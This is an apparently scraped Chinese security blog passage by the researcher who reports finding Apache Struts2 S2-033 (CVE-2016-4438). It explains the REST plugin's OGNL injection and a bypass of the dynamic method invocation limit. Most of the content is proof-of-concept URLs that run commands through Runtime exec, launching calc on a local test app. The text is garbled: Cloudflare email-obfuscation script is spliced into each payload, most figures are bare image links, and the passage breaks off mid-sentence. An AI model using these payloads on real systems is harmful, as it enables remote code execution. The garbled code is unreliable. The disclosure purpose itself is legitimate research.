# 0x00 前言# 0x01 S2-033 漏洞回顾Rest-plujin包里面的`org.apache.struts2.rest.RestActionMapper```````#!shell
http://127.0.0.1:8888/struts2-rest-showcase/orders/3!%23_memberAccess%3D%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS,@[email protected]/* <![CDATA[ */!function(t,e,r,n,c,a,p){try{t=document.currentScript||function(){for(t=document.getElementsByTagName('script'),e=t.length;e--;)if(t[e].getAttribute('data-cfhash'))return t[e]}();if(t&&(c=t.previousSibling)){p=t.parentNode;if(a=c.getAttribute('data-cfemail')){for(e='',r='0x'+a.substr(0,2)|0,n=2;a.length-n;n+=2)e+='%'+('0'+('0x'+a.substr(n,2)^r).toString(16)).slice(-2);p.replaceChild(document.createTextNode(decodeURIComponent(e)),c)}p.removeChild(t)}}catch(u){}}()/* ]]> */().exec(%23parameters.cmd),index.xhtml?cmd=calc
``````# 0x02 绕过动态方法执行的限制``````#!shell
http://127.0.0.1:8888/struts2-rest-showcase/orders/3/methodName
``````

``````#!shell
http://127.0.0.1:8888/struts2-rest-showcase/orders/3/%23_memberAccess%3D%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS,@[email protected]/* <![CDATA[ */!function(t,e,r,n,c,a,p){try{t=document.currentScript||function(){for(t=document.getElementsByTagName('script'),e=t.length;e--;)if(t[e].getAttribute('data-cfhash'))return t[e]}();if(t&&(c=t.previousSibling)){p=t.parentNode;if(a=c.getAttribute('data-cfemail')){for(e='',r='0x'+a.substr(0,2)|0,n=2;a.length-n;n+=2)e+='%'+('0'+('0x'+a.substr(n,2)^r).toString(16)).slice(-2);p.replaceChild(document.createTextNode(decodeURIComponent(e)),c)}p.removeChild(t)}}catch(u){}}()/* ]]> */().exec(%23parameters.cmd),index.xhtml?cmd=calc
````````````#!shell
http://127.0.0.1:8888/struts2-rest-showcase281/orders/3/(%23mem=%23_memberAccess%3D%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS)[email protected]/* <![CDATA[ */!function(t,e,r,n,c,a,p){try{t=document.currentScript||function(){for(t=document.getElementsByTagName('script'),e=t.length;e--;)if(t[e].getAttribute('data-cfhash'))return t[e]}();if(t&&(c=t.previousSibling)){p=t.parentNode;if(a=c.getAttribute('data-cfemail')){for(e='',r='0x'+a.substr(0,2)|0,n=2;a.length-n;n+=2)e+='%'+('0'+('0x'+a.substr(n,2)^r).toString(16)).slice(-2);p.replaceChild(document.createTextNode(decodeURIComponent(e)),c)}p.removeChild(t)}}catch(u){}}()/* ]]> */@getRuntime().exec(%23parameters.cmd):index.xhtml?cmd=calc
``````6月3号的时候我给struts2官方提交了这个新的高危漏洞(CVE编号CVE-2016-4438)，影响所有使用了REST插件的用户，无需要开启动态方法执行（不包括struts 2.5）,此后的几天网上不断有关于s2-033的分析与绕过出来，但是他们大都错误的认为需要开启动态方法执行才能触发漏洞，其实并不需要。正如官方回复这个漏洞说的